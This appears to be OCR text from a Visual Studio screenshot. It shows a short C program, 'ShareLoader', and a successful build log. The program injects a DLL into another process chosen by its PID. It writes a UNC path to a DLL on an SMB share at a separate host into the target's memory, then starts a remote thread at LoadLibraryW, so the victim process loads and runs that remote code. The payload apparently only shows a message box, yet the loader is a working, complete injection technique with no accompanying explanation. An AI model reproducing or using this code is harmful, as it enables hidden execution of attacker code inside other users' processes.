 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShareLoader Sign in
Release x64 Local Windows Debugger abc Live Share
ShareLoader.c
ShareLoader (Global Scope) main(int argc, char * argv[])
Solution Explorer
Git Changes
1 #include <windows.h>
2 #include <stdio.h>
3
4 int main(int argc, char* argv[]) {
5
6 HANDLE hProcess;
7 PVOID pAddress;
8
9 wchar_t dllPath[] = TEXT("\\\\192.168.64.130\\smb\\MessageBoxDll.dll");
10
11 hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, atoi(argv[1]));
12 pAddress = VirtualAllocEx(hProcess, NULL, sizeof dllPath, MEM_COMMIT, PAGE_READWRITE);
13 WriteProcessMemory(hProcess, pAddress, (LPVOID)dllPath, sizeof dllPath, NULL);
14 PTHREAD_START_ROUTINE threatStartRoutineAddress = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kernel32")), "LoadLibraryW
15 CreateRemoteThread(hProcess, NULL, 0, threatStartRoutineAddress, pAddress, 0, NULL);
16 CloseHandle(hProcess);
17 printf("[+] Injection DONE!\n");
18 return 0;
19
20 }
161 % 0 2 CRLF
Output
Show output from: Build
1>Previous IPDB and IOBJ mismatch, fall back to full compilation.
1>All 4 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>ShareLoader.vcxproj -> C:\Users\Lsec\source\repos\C++\ShareLoader\x64\Release\ShareLoader.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 8:27 AM and took 00.532 seconds ==========
Error List Output
Ready Add to Source Control
8:33 AM
11/11/2023